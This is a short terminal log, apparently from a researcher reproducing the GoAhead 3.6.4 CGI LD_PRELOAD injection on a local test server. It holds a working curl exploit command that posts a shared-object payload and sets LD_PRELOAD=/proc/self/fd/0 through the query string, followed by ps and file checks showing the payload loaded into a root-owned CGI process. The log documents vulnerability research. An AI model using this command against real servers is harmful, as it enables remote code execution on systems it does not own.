 xxx@ubuntu:~/Desktop/goahead-3.6.4/test$ ps -aux|grep cgitest
xxx        5122  0.0  0.0  93532  6824 pts/4    S+   20:29   0:00 curl -X POST --data-binary @payload.so http://127.0.0.1/cgi-bin/cgitest?LD_PRELOAD=/p
roc/self/fd/0 -i
root       5124  0.0  0.0   6272   644 pts/1    S+   20:29   0:00 /home/xxx/Desktop/goahead-3.6.4/test/cgi-bin/cgitest
xxx        5141  0.0  0.0  15956  2168 pts/9    S+   20:29   0:00 grep --color=auto cgitest
xxx@ubuntu:~/Desktop/goahead-3.6.4/test$ sudo file /proc/5124/fd/0
[sudo] password for xxx:
/proc/5124/fd/0: symbolic link to `/tmp/cgi-20.tmp'
xxx@ubuntu:~/Desktop/goahead-3.6.4/test$ file /tmp/cgi-20.tmp
/tmp/cgi-20.tmp: ELF 64-bit LSB  shared object, x86-64, version 1 (SYSV), dynamically linked, BuildID[sha1]=fb30a3b120614f3ed560aa0f376bc0d0c48ba32f, n
ot stripped
xxx@ubuntu:~/Desktop/goahead-3.6.4/test$
xxx@ubuntu:~/Desktop/goahead-3.6.4/test$
xxx@ubuntu:~/Desktop/goahead-3.6.4/test$ file ~/Desktop/Poc/payload.so
/home/xxx/Desktop/Poc/payload.so: ELF 64-bit LSB  shared object, x86-64, version 1 (SYSV), dynamically linked, BuildID[sha1]=fb30a3b120614f3ed560aa0f37
6bc0d0c48ba32f, not stripped